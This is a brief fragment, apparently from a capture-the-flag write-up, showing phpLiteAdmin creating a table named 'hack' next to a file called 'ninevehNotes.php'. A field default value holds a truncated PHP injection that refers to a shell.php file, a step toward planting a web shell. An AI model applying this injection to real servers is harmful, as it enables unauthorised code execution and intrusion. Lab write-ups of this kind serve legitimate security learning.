 ninevehNotes.php
Creating new table: 'hack '
Field Type Primary Key Autoincrement Not NULL Default Value
test TEXT Yes Yes Yes mp/shell.php");?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0014 seconds.